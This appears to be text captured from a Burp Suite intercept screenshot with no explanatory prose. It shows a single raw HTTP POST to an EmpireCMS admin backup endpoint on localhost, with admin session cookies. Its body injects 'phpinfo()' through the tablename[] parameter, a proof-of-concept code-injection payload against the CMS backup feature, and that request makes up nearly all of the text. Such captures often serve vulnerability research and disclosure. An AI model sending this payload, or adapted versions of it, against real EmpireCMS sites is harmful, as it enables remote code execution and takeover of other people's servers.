 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /e/admin/ebak/phome.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 506
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/e/admin/ebak/ChangeTable.php?mydbname=empirecms&ehash_jWDuV=L9zPNv1yV0KOvjCLbxck
Cookie: Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1596635252,1597904056; mfihpecmsdodbdata=empirecms; mfihploginuserid=1; mfihploginusername=admin; mfihploginrnd=BtwFn60JvNdR979o0LnW;
mfihploginlevel=1; mfihpeloginlic=empirecmslic; mfihploginadminstyleid=1; mfihploginecmsckpass=b20da5d2662e6393840a0ab712dfbd06; mfihploginecmsckfrnd=DMOk0LXqflqqoJ0LHaflBrrGk0Z;
mfihploginecmsckfdef=u1Cicrr310ZlqpkdKbTJD2; mfihpemecKUXcWYYl=TprS5xZ3ipXYknTz7m; mfihplogintime=1599484342; mfihptruelogintime=1599459258; rowseloginnum=1; rowselastlogintime=1599459222;
mfihpemecZbHjPfZD=jHdpkYVoAzSuDf2DWA
Upgrade-Insecure-Requests: 1
ehash_f791=f7022ea212ab3ed83441&rhash_c24a=801b875939cc&ehash_jWDuV=L9zPNv1yV0KOvjCLbxck&ehash_1e03=156c89c8e4eaee1ab842&rhash_bb3b=4308ecb2d7ba&rhash_vPgCh=2mKcs2pOY70P&e
hash_7d4d=1ac7971789863e147782&rhash_f40d=f06370df59cd&phome=DoEbak&mydbname=empirecms&baktype=0&filesize=300&bakline=500&autoauf=1&bakstru=1&dbchar=utf8&bakdatatype=1&mypath=em
pirecms_20200907211142kbyAXJ&insertf=replace&waitbaktime=0&readme=&autofield=&tablename%5B%5D=phpinfo()&Submit=%E5%BC%80%E5%A7%8B%E5%A4%87%E4%BB%BD